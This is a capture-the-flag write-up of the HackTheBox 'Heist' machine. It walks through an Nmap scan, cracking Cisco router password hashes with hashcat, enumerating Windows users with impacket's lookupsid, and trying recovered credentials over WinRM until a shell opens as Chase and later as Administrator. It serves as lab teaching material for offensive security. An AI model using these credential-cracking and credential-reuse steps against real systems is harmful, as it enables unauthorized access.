HackTheBox: Heist
The first step is to run Nmap to find what services are running on the host.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
# Nmap 7.70 scan initiated Wed Aug 14 21:08:24 2019 as: nmap -A -p- -oN scan 10.10.10.149
Nmap scan report for 10.10.10.149
Host is up (0.031s latency).
Not shown: 65530 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
| http-title: Support Login Page
|_Requested resource was login.php
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds?
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49668/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
No OS matches for host
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2019-08-14 21:11:09
|_ start_date: N/A
TRACEROUTE (using port 135/tcp)
HOP RTT ADDRESS
1 30.76 ms 10.10.12.1
2 30.86 ms 10.10.10.149
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Aug 14 21:11:47 2019 -- 1 IP address (1 host up) scanned in 204.15 seconds

As we can see from the output, we have a number of services running. The first one I explored was port 80. I browsed to http://10.10.10.149 and was presented with the following:
When you select login as guest you are shown a chat log between a user called Hazard and a support admin. Hazard has attached the following cisco router config to the message.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
version 12.2
no service pad
service password-encryption
!
isdn switch-type basic-5ess
!
hostname ios-1
!
security passwords min-length 12
enable secret 5 $1$pdQG$o8nrSzsGXeaduXrjlvKc91
!
username rout3r password 7 0242114B0E143F015F5D1E161713
username admin privilege 15 password 7 02375012182C1A1D751618034F36415408
!
!
ip ssh authentication-retries 5
ip ssh version 2
!
!
router bgp 100
synchronization
bgp log-neighbor-changes
bgp dampening
network 192.168.0.0Â mask 300.255.255.0
timers bgp 3 9
redistribute connected
!
ip classless
ip route 0.0.0.0 0.0.0.0 192.168.0.1
!
!
access-list 101 permit ip any any
dialer-list 1 protocol ip list 101
!
no ip http server
no ip http secure-server
!
line vty 0 4
session-timeout 600
authorization exec SSH
transport input ssh
From this configuration file we can gather 2 usernames, admin and rout3r. And 3 hashes. By using THIS website we are able to lookup both the password 7 hashes. The secret 5 hash needs to be cracked. I did this with hashcat against the rockyou wordlist.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
james@james-PC:~/Downloads$ hashcat -a 0 '$1$pdQG$o8nrSzsGXeaduXrjlvKc91' /home/james/Downloads/rockyou.txt -m 500 --force
$1$pdQG$o8nrSzsGXeaduXrjlvKc91:stealth1agent
Session..........: hashcat
Status...........: Cracked
Hash.Type........: md5crypt, MD5 (Unix), Cisco-IOS $1$ (MD5)
Hash.Target......: $1$pdQG$o8nrSzsGXeaduXrjlvKc91
Time.Started.....: Wed Aug 21 14:39:16 2019 (5 mins, 21 secs)
Time.Estimated...: Wed Aug 21 14:44:37 2019 (0 secs)
Guess.Base.......: File (/home/james/Downloads/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.Dev.#1.....: 9353 H/s (12.68ms)
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 3543552/14344384 (24.70%)
Rejected.........: 0/3543552 (0.00%)
Restore.Point....: 3543040/14344384 (24.70%)
Candidates.#1....: steauar2 -> steakcheese
HWMon.Dev.#1.....: N/A
Started: Wed Aug 21 14:39:13 2019
Stopped: Wed Aug 21 14:44:37 2019
As you can see from the output. The password stealth1agent was recovered from the hash.
I next moved onto port 135. This is running msrpc but requires credentials to access. I downloaded a script from impacket called lookupsid.py. This allows you to connect via msrpc and enumerate users on the machine. After some trial and error I found I was able to connect using the username Hazard which was gathered from the webpage on port 80. And the password cracked with hashcat.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
root@kali://root/Downloads# python lookupsid.py Hazard@10.10.10.149
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
Password:
[*] Brute forcing SIDs at 10.10.10.149
[*] StringBinding ncacn_np:10.10.10.149[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4254423774-1266059056-3197185112
500: SUPPORTDESK\Administrator (SidTypeUser)
501: SUPPORTDESK\Guest (SidTypeUser)
503: SUPPORTDESK\DefaultAccount (SidTypeUser)
504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
513: SUPPORTDESK\None (SidTypeGroup)
1008: SUPPORTDESK\Hazard (SidTypeUser)
1009: SUPPORTDESK\support (SidTypeUser)
1012: SUPPORTDESK\Chase (SidTypeUser)
1013: SUPPORTDESK\Jason (SidTypeUser)
root@kali://root/Downloads#
We now have 3 more users. support, Chase and Jason. I then went on to look at port 5985. This is running a service called winrm. This is used for Windows remote management. A tool called called winrm_shell.rb can be used to spawn a powershell session on the remote machine. This however does require credentials entered into the user and password variables to connect. Through even more trial and error. Attempting different combinations of the credentials I found in the previous steps, I was able to login using the ruby script with the Chase username and Q4)sJu\Y8qz*A3?d password from the router config file. From here you have user access to the machine and are able to navigate to the desktop of the Chase user and capture the user flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
root@kali://root/Downloads# ruby winrm_shell.rb
PS > whoami
supportdesk\chase
PS > ls
Directory: C:\Users\Chase\Documents [40/1506]
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/21/2019 9:01 PM 605970 a.dmp
-a---- 8/21/2019 9:34 PM 562841 PowerUp.ps1
-a---- 8/21/2019 9:36 PM 73802 shell.exe
PS > pwd
Path
----
C:\Users\Chase\Documents
PS > cd ..
PS > ls
Directory: C:\Users\Chase
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 4/22/2019 7:14 AM 3D Objects
d-r--- 4/22/2019 7:14 AM Contacts
d-r--- 4/22/2019 6:10 PM Desktop
d-r--- 8/21/2019 9:36 PM Documents
d-r--- 4/22/2019 7:14 AM Downloads
d-r--- 4/22/2019 7:14 AM Favorites
d-r--- 4/22/2019 7:14 AM Links
d-r--- 4/22/2019 7:14 AM Music
d-r--- 4/22/2019 7:14 AM Pictures
d-r--- 4/22/2019 7:14 AM Saved Games
d-r--- 4/22/2019 7:14 AM Searches
d-r--- 4/22/2019 7:14 AM Videos
PS > cd Desktop
PS > ls
Directory: C:\Users\Chase\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/22/2019 9:08 AM 121 todo.txt
-a---- 4/22/2019 9:07 AM 32 user.txt
PS > more user.txt
[REDACTED]
I next started looking around the machine to find a method of escalating privileges. I navigated to C:\inetpub\wwwroot to find any additional files being hosted on the IIS server. I looked into the login.php file and found at the bottom was a SHA256 hash and email address which was used to authenticate against when logging into the website.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
PS > ls
Directory: C:\inetpub\wwwroot
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 4/21/2019 5:41 PM attachments
d----- 4/21/2019 5:41 PM css
d----- 4/21/2019 5:41 PM images
d----- 4/21/2019 5:41 PM js
-a---- 4/21/2019 11:51 AM 1240 errorpage.php
-a---- 4/21/2019 11:33 AM 279 index.php
-a---- 4/22/2019 8:38 AM 3034 issues.php
-a---- 4/22/2019 6:48 AM 2657 login.php
PS > more login.php
</body>
<?php
session_start();
if( isset($_REQUEST['login']) && !empty($_REQUEST['login_username']) && !empty($_REQUEST['login_password'])) {
if( $_REQUEST['login_username'] === 'admin@support.htb' && hash( 'sha256', $_REQUEST['login_password']) === '91c077fb5bcdd1eacf7268c945bc1d1ce2faf9634cba615337adbf0af4db9040') {
$_SESSION['admin'] = "valid";
header('Location: issues.php');
}
else
header('Location: errorpage.php');
}
else if( isset($_GET['guest']) ) {
if( $_GET['guest'] === 'true' ) {
$_SESSION['guest'] = "valid";
header('Location: issues.php');
}
}
?>
</html>
I entered the hash into THIS website to try and lookup its value and was successful. The password 4dD!5}x/re8]FBuZ was returned. I then exited the powershell session and modified the winrm_shell.rb script to login as administrator using this password. This logged in successfully and I was able to navigate to the Desktop on the Administrator user and gather the root flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
root@kali://root/Downloads# ruby t.rb
PS > whoami
supportdesk\administrator
PS > ls
Directory: C:\Users\Administrator\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/22/2019 8:24 AM 343 chase.ps1
PS > pwd
Path
----
C:\Users\Administrator\Documents
PS > cd ../Desktop
PS > ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/22/2019 9:05 AM 32 root.txt
PS > more root.txt
[REDACTED]
PS >
</body></html>